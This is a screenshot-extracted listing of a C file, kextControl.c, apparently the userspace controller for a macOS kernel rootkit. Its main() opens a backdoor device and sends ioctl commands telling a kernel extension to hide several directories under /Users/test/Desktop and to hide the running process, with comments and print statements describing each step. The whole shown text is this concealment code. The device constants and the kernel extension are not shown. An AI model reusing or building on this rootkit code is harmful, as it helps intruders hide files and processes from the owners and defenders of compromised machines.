 kextControl.c
kextControl.c ×
30
31 int main(int argc, char *argv[])
32 {
33   int kext_fd = 0, ret = 0;
34   int i = 0;
35   const char username[] = "test";
36
37   printf("[-] Opening /dev entry\n");
38   kext_fd = open(BDOR_DEVICE, O_RDWR);
39
40   // Initializing
41   printf("[-] Initializing uspace<->kspace\n");
42   ret = ioctl(kext_fd, MCHOOK_INIT, username);
43   printf("[-] Sleeping\n");
44   sleep(5);
45
46   // Hiding DIRs
47   printf("[-] Hiding DIRs\n");
48   ret = ioctl(kext_fd, MCHOOK_HIDED, "/Users/test/Desktop/antani1");
49   sleep(1);
50   ret = ioctl(kext_fd, MCHOOK_HIDED, "/Users/test/Desktop/antani2");
51   sleep(1);
52   ret = ioctl(kext_fd, MCHOOK_HIDED, "/Users/test/Desktop/antani3");
53   sleep(1);
54   ret = ioctl(kext_fd, MCHOOK_HIDED, "/Users/test/Desktop/antani4");
55   sleep(1);
56   ret = ioctl(kext_fd, MCHOOK_HIDED, "/Users/test/Desktop/dir1");
57   sleep(1);
58
59   // Hide Process
60   printf("[-] Hiding process\n");
61   ret = ioctl(kext_fd, MCHOOK_HIDEP, getpid());
62
63   // Keep test running
64   printf("[-] Sleeping\n");
65   sleep(5);
66
67   // Quit Process
68   printf("[-] Unregistering uspace component from kspace\n");
69   ret = ioctl(kext_fd, MCHOOK_UNREGISTER, username);
70
71   return 0;
UTF-8, ASCII, Line 1, Column 1